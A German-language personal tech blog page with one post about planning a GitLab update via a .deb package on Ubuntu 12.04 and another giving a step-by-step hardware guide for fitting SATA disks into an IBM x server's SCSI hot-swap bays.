Huray... Ich darf mal wieder unser Gitlab Updaten, nur hat sich leider die male davor immer ein Problem eingeschlichen!
Erstmal, was ist Gitlab?
Gitlab ist ein Source Management System, wir haben z.B. ein Team von Entwicklern die an dem selben Projekt arbeiten. Jetzt kommt Gitlab ins spiel, Gitlab zeigt die Änderungen von jedem Entwickler an die an dem Projekt gemacht worden sind und man kann Branches erstellen (wie Speicher Punkt) zu dem man wieder zurückkehren kann!
Zum Problem:
Mein Problem bei den Gitlab Updates war immer das Ruby und die neue Integration mit den alten Repositories, die wollten sich nämlich nicht mehr einspielen lassen!
Update:
Das jetzige Update wird vielleicht angenehmer, denn Gitlab gibt es jetzt als .deb Paket (Easy Installation, in der Theorie!).
Zu diesem Zeitpunkt wird gerade eine neue Ubuntu 12.04 LTS Kiste aufgesetzt, auf der ich dann die Gitlab .deb Version installieren werde. Danach werde ich die Repositories rüberspielen und sie intrigieren.
Ich hoffe es klappt :D
IBM server x modifikation SCSI zu SATA

Ihr müsst/braucht:
- Minimale Case Modifikation
- SATA Festplatte muss in das SCSI Gehäuse passen.
- HotSwap
- Festplatten Strom und Daten Kabel Löten
HowTo:
SCSI bays funktionieren perfekt für SATA Festplatten.
Die Case blockt nicht den Strom oder Data Anschluss.
Das heißt ihr müsst keine Case Modifikation durchführen.
1. Entfernen des CDROM-Laufwerkes:
Ich habe eine Video gefunden, das zeigt wie man das CDROM-Laufwerk wechselt und hilft auch beim ausbauen vom SCSI Bay.
2. Entfernen der SCSI Backplane:
Wir müssen die SCSI backplane entfernen, damit wir später platz für die Strom und Data Anschlüsse für die Sata Festplatte haben.
3. Entferne das Plastik:
Auf der Rückseite des Bays ist schwarzes Plastik auf Metal. Wir müssen es entfernen damit den richtigen Platz für die Anschlüsse der Sata Festplatte haben. Jetzt muss die SATA backplane(wenn kein Sata am Mainboard besteht) nah zu den Anschlüssen der SATA Festplatte Montiert werden.
4. SATA Platten Mounten:
Jetzt ist es an der Zeit die SATA Festplatten in das Bay/Hotswap zu stecken.
5. SATA backplane:
Der Server war sehr günstig, so 50€ hat er gekostet, deswegen brauchen wir auch günstige Teile. So sollte eins dieser güstigen Teile aussehen:
backplane on DealExtreme.
backplane on DealExtreme.
Diese backplane kostet so um die 4€.
Jetzt bauen wir die backplane vernünftig ein.
Jetzt bauen wir die backplane vernünftig ein.
6. Strom Anschluss:
Ich habe ein originales SCSI Strom Kabel benutzt. Ich habe rausgefunden das graue Kable Masse sind, rote 12V, und schwarze 5V.
Ich habe die Kabel abgeschnitten und mit einem Molex Kabel verbunden.
Ich habe die Kabel abgeschnitten und mit einem Molex Kabel verbunden.
7. Alle Teile zusammenfügen:
Steckt alle Teile zusammen (Server Case, Bays, Festplattn, Strom/Data anschließen.
Jetzt haben wir einen IBM x Server mit 2 HotSwap SATA Platten. Für nur 15€.
Abonnieren
Posts (Atom)













